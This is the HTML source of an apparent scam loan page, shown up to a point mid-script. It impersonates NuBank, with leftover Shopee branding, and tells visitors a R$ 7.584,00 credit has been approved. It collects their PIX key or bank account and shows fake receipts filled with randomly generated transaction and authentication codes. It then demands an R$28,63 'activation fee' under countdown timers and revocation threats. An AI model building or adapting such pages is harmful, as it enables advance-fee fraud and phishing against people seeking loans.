
<file: inicio/inicio/app/chat/pagamento/index.html>
<!DOCTYPE html><html lang="pt-BR"><head> 
  <meta charset="UTF-8">
  <script>
  window.pixelId = "68e341b12af00a0e253774d2";
  var a = document.createElement("script");
  a.setAttribute("async", "");
  a.setAttribute("defer", "");
  a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
  document.head.appendChild(a);
</script><script src="js/latest.js" data-utmify-prevent-xcod-sck="" data-utmify-prevent-subids="" async="" defer=""></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function(m,e,t,r,i,k,a){
        m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
        m[i].l=1*new Date();
        for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
        k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)
    })(window, document,'script','https://mc.yandex.ru/metrika/tag.js?id=105148619', 'ym');

    ym(105148619, 'init', {ssr:true, webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/105148619" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
  
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Pagamento | NuBank</title>
    <script src="3.4-3.17"></script>
    <link rel="stylesheet" href="css/all.min.css">
    <link href="css2-3" rel="stylesheet">

    <link rel="preload" href="video.mov" as="video">
   <script>
  tailwind.config = {
    theme: {
      extend: {
        colors: {
          shopee: {
            light: "#b44aff",
            DEFAULT: "#9903d6",
            dark: "#7a02ad",
          },
        },
      },
    },
  };
</script>

<!-- REMOVIDO: carregamento precoce do player vturb -->

<style>
  body {
    font-family: "Poppins", sans-serif;
    background-color: #f6f6f6;
  }

  /* Gradiente principal em roxo */
  .shopee-gradient {
    background: linear-gradient(135deg, #b44aff 0%, #7a02ad 100%);
  }

  .card {
    box-shadow: 0 10px 25px rgba(0, 0, 0, 0.05);
    border-radius: 16px;
    transition: all 0.3s ease;
  }

  .btn-shine {
    position: relative;
    overflow: hidden;
  }
  .btn-shine:after {
    content: "";
    position: absolute;
    top: -50%;
    left: -50%;
    width: 200%;
    height: 200%;
    background: linear-gradient(
      to right,
      rgba(255, 255, 255, 0) 0%,
      rgba(255, 255, 255, 0.3) 50%,
      rgba(255, 255, 255, 0) 100%
    );
    transform: rotate(30deg);
    animation: shine 4s infinite;
  }
  @keyframes shine {
    0% { left: -100%; opacity: 0; }
    10% { left: 100%; opacity: 0.6; }
    100% { left: 100%; opacity: 0; }
  }

  .icon-circle {
    width: 44px;
    height: 44px;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 50%;
  }

  /* Transição entre etapas */
  .payment-step {
    display: none;
    opacity: 0;
    transform: translateY(20px);
    transition: opacity 0.5s ease, transform 0.5s ease;
  }
  .payment-step.active {
    display: block;
    opacity: 1;
    transform: translateY(0);
  }

  /* Animação do pulse (roxo) */
  .pulse {
    animation: pulse-animation 2s infinite;
  }
  @keyframes pulse-animation {
    0%   { box-shadow: 0 0 0 0 rgba(153, 3, 214, 0.35); }
    70%  { box-shadow: 0 0 0 15px rgba(153, 3, 214, 0); }
    100% { box-shadow: 0 0 0 0 rgba(153, 3, 214, 0); }
  }

  /* Lista de bancos */
  .bank-list {
    display: none;
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    max-height: 200px;
    overflow-y: auto;
    background-color: #ffffff;
    border: 1px solid #e2e8f0;
    border-radius: 0 0 10px 10px;
    z-index: 10;
    box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
  }
  .bank-list.active { display: block; }
  .bank-item {
    padding: 10px 15px;
    cursor: pointer;
    transition: background-color 0.2s;
  }
  .bank-item:hover { background-color: #f7fafc; }

  /* Estilo para o comprovante */
  .comprovante {
    background-color: #ffffff;
    border: 1px solid #e2e8f0;
    border-radius: 12px;
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.05);
    overflow: hidden;
  }

  /* Cabeçalho do comprovante em gradiente roxo */
  .comprovante-header {
    background: linear-gradient(135deg, #b44aff 0%, #7a02ad 100%);
    padding: 20px;
    text-align: center;
    color: #ffffff;
  }

  .comprovante-logo {
    height: 40px;
    margin-bottom: 10px;
  }

  .comprovante-body { padding: 20px; }

  .comprovante-item {
    padding: 12px 0;
    border-bottom: 1px solid #f0f0f0;
    display: flex;
    justify-content: space-between;
  }
  .comprovante-item:last-child { border-bottom: none; }

  .comprovante-footer {
    background-color: #f8f8f8;
    padding: 15px;
    text-align: center;
    font-size: 0.9em;
    color: #666;
  }

  /* Alerta em tom de roxo suave */
  .comprovante-alert {
    background-color: #f7e8ff;
    border-left: 4px solid #FFF07C;
    padding: 12px;
    margin: 15px 0;
    font-size: 0.9em;
    color: #5b3a7a;
  }

  /* Barra de progresso */
  #emprestimo-progressBar {
    display: block !important;
    width: 0%;
    min-width: 0;
    max-width: 100%;
    height: 100%;
    transition: width 0.5s ease-in-out;
    position: relative;
    overflow: hidden;
    will-change: width;
    background: linear-gradient(90deg, #b44aff 0%, #9903d6 100%);
  }
</style>
  </head>
  <body>
    <div class="max-w-md mx-auto min-h-screen bg-white">
      <!-- Header -->
        <div class="flex flex-wrap items-center justify-between p-4 border-b  shadow-sm sticky top-0 z-10" style="background-color: white;">
        <div class="flex items-center">
          <button id="btnVoltar" class="text-shopee text-2xl mr-3">
            <i class="fas fa-arrow-left" style="color:9903d6"></i>
          </button>
          <div class="flex items-center">
            <img src="images/logo-2021-svg.png" alt="Shopee Logo" class="h-8">
            <span class="ml-2 text-xl font-bold text-shopee"></span>
          </div>
        </div>
        <div id="userInfoHeader" class="flex flex-col items-end text-sm">
          <div class="flex items-center font-medium text-white">
            <i class="fas fa-user-circle text-white mr-1" style="color:9903d6"></i>
            <span style="color:#fff"></span>
          </div>
          <div class="text-xs text-gray-500"></div>
        </div>
      </div>

      <!-- Área de notificações de provas sociais - abaixo do header -->
      <div id="notificacoesContainer" class="fixed top-16 right-4 z-50 max-w-xs">
        <!-- As notificações serão inseridas aqui dinamicamente -->
      </div>

      <!-- Conteúdo principal -->
      <div class="p-5">
        <!-- Etapa 1: Escolha do tipo de recebimento -->
        <div id="step1" class="payment-step active">
          <h1 class="text-2xl font-bold text-gray-800 mb-5">
            Dados para depósito
          </h1>

          <div class="bg-blue-50 p-4 rounded-xl mb-6">
            <div class="flex items-center">
              <div class="bg-blue-100 icon-circle mr-3 flex-shrink-0">
                <i class="fas fa-info-circle text-blue-600"></i>
              </div>
              <p class="text-sm text-blue-800">
                Escolha como deseja receber seu crédito. PIX é mais rápido (até
                2h úteis), enquanto transferência bancária pode levar até 24h
                úteis.
              </p>
            </div>
          </div>

    <style>
      .text-white{color:white !important; }
    </style>
          <div class="mb-5">
            <p class="text-gray-700 font-medium mb-3">Seu crédito aprovado:</p>
            <div class="bg-gray-50 rounded-xl p-4 text-center">
              <p class="text-3xl font-bold text-shopee" id="approvedAmount">
                R$ 7.584,00
              </p>
            </div>
          </div>

          <div class="space-y-4 mb-6">
            <p class="text-gray-700 font-medium">
              Escolha como deseja receber:
            </p>

            <div class="border rounded-xl p-4 flex items-center cursor-pointer hover:bg-gray-50" id="pixOption">
              <div class="icon-circle bg-shopee-light bg-opacity-10 mr-4">
                <i class="fas fa-bolt text-shopee"></i>
              </div>
              <div>
                <h3 class="font-medium text-gray-800">PIX</h3>
                <p class="text-xs text-gray-600">Receba em até 2h úteis</p>
              </div>
              <div class="ml-auto">
                <i class="far fa-circle text-gray-300" id="pixCircle"></i>
              </div>
            </div>

            <div class="border rounded-xl p-4 flex items-center cursor-pointer hover:bg-gray-50" id="bankOption">
              <div class="icon-circle bg-blue-100 mr-4">
                <i class="fas fa-university text-blue-600"></i>
              </div>
              <div>
                <h3 class="font-medium text-gray-800">
                  Transferência Bancária
                </h3>
                <p class="text-xs text-gray-600">Receba em até 24h úteis</p>
              </div>
              <div class="ml-auto">
                <i class="far fa-circle text-gray-300" id="bankCircle"></i>
              </div>
            </div>
          </div>

          <button id="btnContinue1" class="w-full bg-gray-300 text-white text-lg font-bold py-4 rounded-xl mb-4" disabled="">
            Continuar
          </button>
        </div>

        <!-- Etapa 2: Formulário PIX -->
        <div id="step2Pix" class="payment-step">
          <h1 class="text-2xl font-bold text-gray-800 mb-5">
            Digite sua chave PIX
          </h1>

          <div class="bg-blue-50 p-4 rounded-xl mb-6">
            <div class="flex items-center">
              <div class="bg-blue--100 icon-circle mr-3 flex-shrink-0">
                <i class="fas fa-bolt text-blue-600"></i>
              </div>
              <p class="text-sm text-blue-800">
                A chave PIX pode ser seu CPF, telefone, e-mail ou chave
                aleatória. Verifique seus dados com atenção.
              </p>
            </div>
          </div>

          <form id="pixForm" class="space-y-5 mb-6">
            <div>
              <label for="bankSearch" class="block text-gray-700 font-medium mb-2">Banco:</label>
              <div class="relative">
                <input type="text" id="bankSearch" placeholder="Digite o nome do seu banco" class="w-full border border-gray-300 rounded-xl p-4 focus:outline-none focus:ring-2 focus:ring-shopee focus:border-transparent">
                <div id="bankList" class="bank-list"></div>
              </div>
            </div>

            <div>
              <label for="pixKey" class="block text-gray-700 font-medium mb-2">Chave PIX:</label>
              <input type="text" id="pixKey" placeholder="Digite sua chave PIX" class="w-full border border-gray-300 rounded-xl p-4 focus:outline-none focus:ring-2 focus:ring-shopee focus:border-transparent">
            </div>

            <button id="btnContinuePix" type="submit" class="w-full bg-shopee hover:bg-shopee-dark text-white text-lg font-bold py-4 rounded-xl btn-shine">
              Confirmar
            </button>
          </form>
        </div>

        <!-- Etapa 2: Formulário Transferência Bancária -->
        <div id="step2Bank" class="payment-step">
          <h1 class="text-2xl font-bold text-gray-800 mb-5">Dados bancários</h1>

          <div class="bg-blue-50 p-4 rounded-xl mb-6">
            <div class="flex items-center">
              <div class="bg-blue-100 icon-circle mr-3 flex-shrink-0">
                <i class="fas fa-info-circle text-blue-600"></i>
              </div>
              <p class="text-sm text-blue-800">
                Certifique-se de que os dados da conta estão corretos para
                evitar problemas na transferência.
              </p>
            </div>
          </div>

          <form id="bankForm" class="space-y-4 mb-6">
            <div>
              <label for="bankSearchTransfer" class="block text-gray-700 font-medium mb-2">Banco:</label>
              <div class="relative">
                <input type="text" id="bankSearchTransfer" placeholder="Digite o nome do seu banco" class="w-full border border-gray-300 rounded-xl p-4 focus:outline-none focus:ring-2 focus:ring-shopee focus:border-transparent">
                <div id="bankListTransfer" class="bank-list"></div>
              </div>
            </div>

            <div class="grid grid-cols-2 gap-4">
              <div>
                <label for="agencia" class="block text-gray-700 font-medium mb-2">Agência:</label>
                <input type="text" id="agencia" placeholder="0000" class="w-full border border-gray-300 rounded-xl p-4 focus:outline-none focus:ring-2 focus:ring-shopee focus:border-transparent">
              </div>
              <div>
                <label for="conta" class="block text-gray-700 font-medium mb-2">Conta:</label>
                <input type="text" id="conta" placeholder="00000-0" class="w-full border border-gray-300 rounded-xl p-4 focus:outline-none focus:ring-2 focus:ring-shopee focus:border-transparent">
              </div>
            </div>

            <div>
              <label class="block text-gray-700 font-medium mb-2">Tipo de conta:</label>
              <div class="grid grid-cols-2 gap-4">
                <div class="border rounded-xl p-3 flex items-center cursor-pointer hover:bg-gray-50" id="contaCorrente">
                  <i class="far fa-circle text-gray-300 mr-2" id="ccCircle"></i>
                  <span>Conta Corrente</span>
                </div>
                <div class="border rounded-xl p-3 flex items-center cursor-pointer hover:bg-gray-50" id="contaPoupanca">
                  <i class="far fa-circle text-gray-300 mr-2" id="cpCircle"></i>
                  <span>Conta Poupança</span>
                </div>
              </div>
            </div>

            <button id="btnContinueBank" type="submit" class="w-full bg-shopee hover:bg-shopee-dark text-white text-lg font-bold py-4 rounded-xl btn-shine">
              Confirmar
            </button>
          </form>
        </div>

        <!-- Etapa 3: Comprovante PIX -->
        <div id="step3PixComprovante" class="payment-step">
          <div class="bg-green-50 p-4 rounded-xl mb-6">
            <div class="flex items-center">
              <div class="bg-green-100 icon-circle mr-3 flex-shrink-0">
                <i class="fas fa-check text-green-600"></i>
              </div>
              <p class="text-sm text-green-800">
                Sua solicitação foi registrada com sucesso! Confira os detalhes
                abaixo.
              </p>
            </div>
          </div>

          <!-- Comprovante PIX -->
          <div class="comprovante mb-6">
            <div class="comprovante-header">
              <div class="bg-white inline-block p-2 rounded-lg mb-2">
                <img src="images/logo-2021-svg.png" alt="Shopee Logo" class="h-8">
              </div>
              <h2 class="text-xl font-bold">Sua solicitação</h2>
              <p class="text-sm opacity-80">
                Confira os detalhes da sua solicitação
              </p>
            </div>

            <div class="comprovante-body">
              <div class="comprovante-item">
                <span class="text-gray-600">Valor Aprovado</span>
                <span class="text-gray-800 font-bold text-lg" id="pixValorComprovante"></span>
              </div>
              <div class="comprovante-item">
                <span class="text-gray-600">Empresa</span>
                <span class="text-gray-800 font-medium">NuBank S.A.</span>
              </div>
              <div class="comprovante-item">
                <span class="text-gray-600">CNPJ</span>
                <span class="text-gray-800 font-medium">09.694.966/0001-40</span>
              </div>
              <div class="comprovante-item">
                <span class="text-gray-600">Data</span>
                <span class="text-gray-800 font-medium" id="pixDataComprovante"></span>
              </div>
              <div class="comprovante-item">
                <span class="text-gray-600">Horário</span>
                <span class="text-gray-800 font-medium" id="pixHorarioComprovante"></span>
              </div>
              <div class="comprovante-item">
                <span class="text-gray-600">Banco</span>
                <span class="text-gray-800 font-medium" id="pixBancoComprovante"></span>
              </div>
              <div class="comprovante-item">
                <span class="text-gray-600">Chave Pix</span>
                <span class="text-gray-800 font-medium" id="pixChaveComprovante"></span>
              </div>
              <div class="comprovante-item">
                <span class="text-gray-600">Código da Transação</span>
                <span class="text-gray-800 font-medium" id="pixCodigoComprovante"></span>
              </div>
              <div class="comprovante-item">
                <span class="text-gray-600">Autenticação</span>
                <span class="text-gray-800 text-xs break-all" id="pixAutenticacaoComprovante"></span>
              </div>
            </div>

            <div class="comprovante-alert bg-yellow-50 text-yellow-800">
              <i class="fas fa-exclamation-triangle mr-2 text-yellow-800"></i>
              Ao prosseguir, você iniciará o processo de saque imediato do seu
              empréstimo. Caso não conclua a próxima etapa, entenderemos que
              desistiu do valor.
            </div>
          </div>

          <button id="btnContinuePixComprovante" class="w-full bg-shopee hover:bg-shopee-dark text-white text-lg font-bold py-4 rounded-xl btn-shine" style="margin-bottom:100px">
            Próxima Etapa
          </button>
        </div>

        <!-- Etapa 3: Comprovante Transferência Bancária -->
        <div id="step3BankComprovante" class="payment-step">
          <div class="bg-green-50 p-4 rounded-xl mb-6">
            <div class="flex items-center">
              <div class="bg-green-100 icon-circle mr-3 flex-shrink-0">
                <i class="fas fa-check text-green-600"></i>
              </div>
              <p class="text-sm text-green-800">
                Sua solicitação foi registrada com sucesso! Confira os detalhes
                abaixo.b
              </p>
            </div>
          </div>

          <!-- Comprovante Banco -->
          <div class="comprovante mb-6">
            <div class="comprovante-header">
              <div class="bg-white inline-block p-2 rounded-lg mb-2">
                <img src="images-3" alt="Shopee Logo" class="h-8">
              </div>
              <h2 class="text-xl font-bold">Sua solicitação</h2>
              <p class="text-sm opacity-80">
                Confira os detalhes da sua solicitação
              </p>
            </div>

            <div class="comprovante-body">
              <div class="comprovante-item">
                <span class="text-gray-600">Valor Aprovado</span>
                <span class="text-gray-800 font-bold text-lg" id="bankValorComprovante"></span>
              </div>
              <div class="comprovante-item">
                <span class="text-gray-600">Empresa</span>
                <span class="text-gray-800 font-medium">WillBank S.A.</span>
              </div>
              <div class="comprovante-item">
                <span class="text-gray-600">CNPJ</span>
                <span class="text-gray-800 font-medium">09.694.966/0001-40</span>
              </div>
              <div class="comprovante-item">
                <span class="text-gray-600">Data</span>
                <span class="text-gray-800 font-medium" id="bankDataComprovante"></span>
              </div>
              <div class="comprovante-item">
                <span class="text-gray-600">Horário</span>
                <span class="text-gray-800 font-medium" id="bankHorarioComprovante"></span>
              </div>
              <div class="comprovante-item">
                <span class="text-gray-600">Banco</span>
                <span class="text-gray-800 font-medium" id="bankNomeComprovante"></span>
              </div>
              <div class="comprovante-item">
                <span class="text-gray-600">Agência</span>
                <span class="text-gray-800 font-medium" id="bankAgenciaComprovante"></span>
              </div>
              <div class="comprovante-item">
                <span class="text-gray-600">Conta</span>
                <span class="text-gray-800 font-medium" id="bankContaComprovante"></span>
              </div>
              <div class="comprovante-item">
                <span class="text-gray-600">Tipo de Conta</span>
                <span class="text-gray-800 font-medium" id="bankTipoContaComprovante"></span>
              </div>
              <div class="comprovante-item">
                <span class="text-gray-600">Código da Transação</span>
                <span class="text-gray-800 font-medium" id="bankCodigoComprovante"></span>
              </div>
              <div class="comprovante-item">
                <span class="text-gray-600">Autenticação</span>
                <span class="text-gray-800 text-xs break-all" id="bankAutenticacaoComprovante"></span>
              </div>
            </div>

            <div class="comprovante-alert">
              <i class="fas fa-exclamation-triangle mr-2"></i>
              Ao prosseguir, você iniciará o processo de saque imediato do seu
              empréstimo. Caso não conclua a próxima etapa, entenderemos que
              desistiu do valor.
            </div>
          </div>

          <button id="btnContinueBankComprovante" class="w-full bg-shopee hover:bg-shopee-dark text-white text-lg font-bold py-4 rounded-xl btn-shine">
            Próxima Etapa
          </button>
        </div>

        <!-- Etapa 4: Seguro Prestamista com vídeo carregado SOMENTE aqui -->
        <div id="step4" class="payment-step">
          <h1 class="text-2xl font-bold text-gray-800 mb-5">
            Falta apenas mais um passo
          </h1>

          <!-- Barra de Progresso -->
          <div class="bg-white rounded-xl shadow-md p-6 mb-5">
            <div class="flex items-center mb-5">
              <div class="bg-shopee-light bg-opacity-10 p-3 rounded-full mr-3">
                <i class="fas fa-check-circle text-shopee text-xl"></i>
              </div>
              <div>
                <h2 class="text-lg font-bold text-gray-800 mb-1">Quase lá!</h2>
                <p class="text-sm text-gray-600">
                  Estamos finalizando a liberação do seu crédito
                </p>
              </div>
            </div>

            <div class="relative mb-4">
              <div class="w-full h-4 bg-gray-100 rounded-full overflow-hidden shadow-inner">
                <div class="h-full rounded-full shopee-gradient" style="width: 90%; transition: width 1.5s ease-in-out">
                  <div class="absolute top-0 h-1 w-full bg-white bg-opacity-20"></div>
                </div>
              </div>

              <div class="flex justify-between mt-1 px-1">
                <div class="flex flex-col items-center">
                  <div class="bg-shopee h-2 w-2 rounded-full mt-1"></div>
                  <span class="text-xs text-gray-500 mt-1">Solicitação</span>
                </div>
                <div class="flex flex-col items-center">
                  <div class="bg-shopee h-2 w-2 rounded-full mt-1"></div>
                  <span class="text-xs text-gray-500 mt-1">Aprovação</span>
                </div>
                <div class="flex flex-col items-center">
                  <div class="bg-shopee h-2 w-2 rounded-full mt-1"></div>
                  <span class="text-xs text-gray-500 mt-1">Cadastro</span>
                </div>
                <div class="flex flex-col items-center">
                  <div class="bg-gray-300 h-2 w-2 rounded-full mt-1"></div>
                  <span class="text-xs text-gray-500 mt-1">Liberação</span>
                </div>
              </div>
            </div>

            <div class="flex justify-between items-center text-sm mb-4">
              <div class="flex items-center">
                <div class="animate-pulse mr-2 h-2 w-2 bg-shopee rounded-full"></div>
                <span class="text-gray-600">Processando liberação</span>
              </div>
              <span class="font-medium text-shopee">90% concluído</span>
            </div>

            <div class="bg-blue-50  p-4 rounded-lg border border-blue border-opacity-10">
              <div class="flex items-start">
                <i class="fas fa-info-circle text-blue-600 mt-1 mr-3"></i>
                <p class="text-sm text-blue-800">
                  Parabéns! Você está na etapa final. Após completar este último
                  passo, seu empréstimo será liberado diretamente para sua
                  conta.
                </p>
              </div>
            </div>
          </div>

          <!-- BLOCO DO VÍDEO: só monta quando Step 4 está ativo / entra na viewport -->
          <div id="bloco-video" style="display:block; margin:0 auto; width:100%; max-width:820px;">
            <script src="js/player.js" async=""></script><script src="js/lsgupqcak2.js" async="" type="module"></script><style>wistia-player[media-id='lsgupqcak2']:not(:defined) { background: center / contain no-repeat url('https://fast.wistia.com/embed/medias/lsgupqcak2/swatch'); display: block; filter: blur(5px); padding-top:56.25%; }</style> <wistia-player media-id="lsgupqcak2" aspect="1.7777777777777777"></wistia-player>
          </div>

          <div id="seguroPrestamistaInfo">
            <p class="text-lg font-medium text-gray-800 mb-4">
              Benefícios da NuBank:
            </p>

            <ul class="space-y-3 mb-5">
              <li class="flex items-start">
                <div class="bg-green-100 rounded-full p-1 mr-3 mt-1 flex items-center justify-center" style="width: 20px; height: 20px; min-width: 20px">
                  <i class="fas fa-check text-green-600 text-xs"></i>
                </div>
                <span class="text-gray-700">Menor taxa do mercado 0,81% ao mês</span>
              </li>
              <li class="flex items-start">
                <div class="bg-green-100 rounded-full p-1 mr-3 mt-1 flex items-center justify-center" style="width: 20px; height: 20px; min-width: 20px">
                  <i class="fas fa-check text-green-600 text-xs"></i>
                </div>
                <span class="text-gray-700">Pode Receber seu empréstimo em até 5 minutos</span>
              </li>
              <li class="flex items-start">
                <div class="bg-green-100 rounded-full p-1 mr-3 mt-1 flex items-center justify-center" style="width: 20px; height: 20px; min-width: 20px">
                  <i class="fas fa-check text-green-600 text-xs"></i>
                </div>
                <span class="text-gray-700">Primeira parcela só em 90 dias</span>
              </li>
              <li class="flex items-start">
                <div class="bg-green-100 rounded-full p-1 mr-3 mt-1 flex items-center justify-center" style="width: 20px; height: 20px; min-width: 20px">
                  <i class="fas fa-check text-green-600 text-xs"></i>
                </div>
                <span class="text-gray-700">Sistema mais seguro do Brasil nota 1000 no reclame aqui</span>
              </li>
            </ul>

            <div class="mb-6 mt-6 bg-white rounded-lg p-6 shadow-sm border border-gray-100">
              <div class="text-center mb-5">
                <h2 class="text-xl font-bold text-gray-800 mb-1">
                  Falta apenas mais um passo
                </h2>
                <p class="text-sm text-gray-600">
                  Estamos preparando seu empréstimo...
                </p>
              </div>

              <div class="w-full bg-gray-100 rounded-full h-3 mb-3">
                <div id="emprestimo-progressBar" class="bg-shopee h-3 rounded-full transition-all duration-500" style="width: 0%; display: block"></div>
              </div>

              <div class="flex justify-between items-center text-xs text-gray-500">
                <span>Processando</span>
                <span id="porcentagem" class="font-medium text-shopee">0% concluído</span>
                <span id="contador" class="hidden">03:10</span>
              </div>
            </div>
          </div>

          <div id="liberacaoCard" class="bg-blue-50 rounded-xl p-6 border border-blue-200 shadow-lg hidden" style="margin-top:20px">
            <div class="flex items-center justify-center mb-3">
              <img src="images/logo-2021-svg.png" alt="Shopee Logo" class="h-8 mr-2">
              <h2 class="text-xl font-bold text-gray-800">
                Liberação do Crédito
              </h2>
            </div>

            <div class="space-y-3 mb-5 bg-white p-4 rounded-lg shadow-sm">
              <div class="flex justify-between items-center">
                <span class="font-medium text-gray-700">Valor aprovado:</span>
                <span class="font-bold text-shopee text-lg" id="valorLiberacaoCard">R$ 7.584,00</span>
              </div>
              <div class="flex justify-between items-center">
                <span class="font-medium text-gray-700">Prazo de transferência:</span>
                <span class="text-gray-800">até 48 Horas úteis</span>
              </div>
              <div class="flex justify-between items-center">
                <span class="font-medium text-gray-700">Taxa única de ativação:</span>
                <span class="font-semibold text-gray-800">R$28,63</span>
              </div>
            </div>

            <p class="text-sm text-gray-600 mb-4 text-center">
              Ao concluir a ativação, seu valor será processado automaticamente.
            </p>

            <button id="btnPayInsurance" class="w-full bg-shopee hover:bg-shopee-dark text-white text-lg font-bold py-4 rounded-xl mb-4 transition-all pulse">
              LIBERAR MEU VALOR AGORA
            </button>

            <div class="text-center bg-gray-100 p-3 rounded-lg">
              <p class="text-sm font-medium mb-1 text-gray-700">
                Tempo restante para manter valor reservado:
              </p>
              <p id="timerCountdown" class="text-3xl font-bold text-shopee">
                04:57
              </p>
              <p class="text-sm text-gray-600">
                Após o tempo acima, sua aprovação pode ser revogada pelo sistema
                NuBank
              </p>
            </div>
          </div>

          <div class="text-center mt-4 text-yellow-600" id="ofertaExpiraContainer">
            <i class="fas fa-clock mr-2"></i>
            <span class="text-sm font-medium">Oferta expira em 24h</span>
          </div>
        </div>
      </div>
    </div>

    <!-- REMOVIDO o segundo notificacoesContainer duplicado -->

    <script>
      document.addEventListener("DOMContentLoaded", function () {
        // Garantir que a barra de progresso esteja corretamente inicializada
        const barraProgresso = document.getElementById(
          "emprestimo-progressBar"
        );
        if (barraProgresso) {
          barraProgresso.style.width = "0%";
          barraProgresso.style.display = "block";
          setTimeout(() => {
            void barraProgresso.offsetWidth;
          }, 100);
        }

        // Lista de bancos brasileiros
        const bancos = [
          "Banco do Brasil","Itaú","Bradesco","Caixa Econômica Federal","Santander","Banrisul","Banco Safra","Banco Mercantil do Brasil","Banco Daycoval","Banco Votorantim (BV)","Banco Rendimento",
          "Nubank","Inter","C6 Bank","Next","Original","Neon","Banco Pan","PagBank","PicPay","Digio","Modalmais",
          "Sicoob","Sicredi","Unicred",
          "Banco do Nordeste","Banco da Amazônia","Banestes","Banpará","Banco BRB (Banco de Brasília)","Banco BMG","Banco Topázio","Banco Alfa","Banco Sofisa",
          "Banco Toyota","Banco PSA (Peugeot/Citroën)","Banco Volkswagen","Banco Fiat","Banco CNH Industrial",
          "BTG Pactual","XP Investimentos","Banco Modal","Banco Pine",
          "InfinitePay","Mercado Pago","Stone Pagamentos","Dock","Zippi","Will Bank","Creditas",
          "Credicard","Banco Caruana","Banco Original do Agronegócio","Banco Renault","Banco Honda","Banco Yamaha","Banco Volvo","Banco Caterpillar","Banco Ford",
        ];

        // Elementos das etapas
        const step1 = document.getElementById("step1");
        const step2Pix = document.getElementById("step2Pix");
        const step2Bank = document.getElementById("step2Bank");
        const step3PixComprovante = document.getElementById("step3PixComprovante");
        const step3BankComprovante = document.getElementById("step3BankComprovante");
        const step4 = document.getElementById("step4");

        // Opções de pagamento
        const pixOption = document.getElementById("pixOption");
        const bankOption = document.getElementById("bankOption");
        const pixCircle = document.getElementById("pixCircle");
        const bankCircle = document.getElementById("bankCircle");

        // Botões
        const btnVoltar = document.getElementById("btnVoltar");
        const btnContinue1 = document.getElementById("btnContinue1");

        // PIX form
        const pixForm = document.getElementById("pixForm");
        const bankSearch = document.getElementById("bankSearch");
        const bankList = document.getElementById("bankList");
        const pixKey = document.getElementById("pixKey");

        // Bank form
        const bankForm = document.getElementById("bankForm");
        const bankSearchTransfer = document.getElementById("bankSearchTransfer");
        const bankListTransfer = document.getElementById("bankListTransfer");
        const agencia = document.getElementById("agencia");
        const conta = document.getElementById("conta");
        const contaCorrente = document.getElementById("contaCorrente");
        const contaPoupanca = document.getElementById("contaPoupanca");
        const ccCircle = document.getElementById("ccCircle");
        const cpCircle = document.getElementById("cpCircle");

        // Mostrar valor aprovado
        const approvedAmount = document.getElementById("approvedAmount");
        const storedAmount = localStorage.getItem("creditoAprovado");
        if (storedAmount) {
          approvedAmount.textContent = "R$ " + storedAmount;
        }

        // Variáveis
        let paymentMethod = ""; // 'pix' ou 'bank'
        let accountType = ""; // 'cc' ou 'cp'

        // PIX key localStorage
        window.addEventListener("load", () => {
          const savedPixKey = localStorage.getItem("pixKey");
          if (savedPixKey) {
            pixKey.value = savedPixKey;
          }
        });
        pixKey.addEventListener("input", (e) => {
          localStorage.setItem("pixKey", e.target.value);
        });

        function generateTransactionCode() {
          const chars = "0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ";
          let code = "";
          for (let i = 0; i < 10; i++) {
            code += chars.charAt(Math.floor(Math.random() * chars.length));
          }
          return code;
        }

        function generateAuthCode() {
          const chars = "0123456789ABCDEF";
          let code = "";
          for (let i = 0; i < 40; i++) {
            code += chars.charAt(Math.floor(Math.random() * chars.length));
            if ((i + 1) % 2 === 0 && i < 39) code += ".";
          }
          return code;
        }

        function formatDate(date) {
          return date.toLocaleDateString("pt-BR", {
            day: "2-digit",
            month: "2-digit",
            year: "numeric",
          });
        }

        function formatTime(date) {
          return date.toLocaleTimeString("pt-BR", {
            hour: "2-digit",
            minute: "2-digit",
            timeZone: "America/Sao_Paulo",
          });
        }

        function filterBanks(searchTerm) {
          return bancos.filter((banco) =>
            banco.toLowerCase().includes(searchTerm.toLowerCase())
          );
        }

        function showBankList(input, list, filteredBanks) {
          list.innerHTML = "";
          filteredBanks.forEach((banco) => {
            const div = document.createElement("div");
            div.className = "bank-item";
            div.textContent = banco;
            div.onclick = () => {
              input.value = banco;
              list.classList.remove("active");
            };
            list.appendChild(div);
          });
          list.classList.add("active");
        }

        function goToStep(currentStep, nextStep) {
          document.querySelectorAll(".payment-step").forEach((step) => {
            step.classList.remove("active");
          });
          nextStep.classList.add("active");
        }

        // Seleção de método
        pixOption.addEventListener("click", () => {
          pixCircle.className = "fas fa-check-circle text-shopee";
          bankCircle.className = "far fa-circle text-gray-300";
          paymentMethod = "pix";
          btnContinue1.removeAttribute("disabled");
          btnContinue1.classList.remove("bg-gray-300");
          btnContinue1.classList.add("bg-shopee","hover:bg-shopee-dark","btn-shine");
        });

        bankOption.addEventListener("click", () => {
          bankCircle.className = "fas fa-check-circle text-shopee";
          pixCircle.className = "far fa-circle text-gray-300";
          paymentMethod = "bank";
          btnContinue1.removeAttribute("disabled");
          btnContinue1.classList.remove("bg-gray-300");
          btnContinue1.classList.add("bg-shopee","hover:bg-shopee-dark","btn-shine");
        });

        // Tipo de conta
        contaCorrente.addEventListener("click", () => {
          ccCircle.className = "fas fa-check-circle text-shopee mr-2";
          cpCircle.className = "far fa-circle text-gray-300 mr-2";
          accountType = "cc";
        });

        contaPoupanca.addEventListener("click", () => {
          cpCircle.className = "fas fa-check-circle text-shopee mr-2";
          ccCircle.className = "far fa-circle text-gray-300 mr-2";
          accountType = "cp";
        });

        // Busca bancos
        bankSearch.addEventListener("input", (e) => {
          const filteredBanks = filterBanks(e.target.value);
          if (filteredBanks.length > 0 && e.target.value) {
            showBankList(bankSearch, bankList, filteredBanks);
          } else {
            bankList.classList.remove("active");
          }
        });

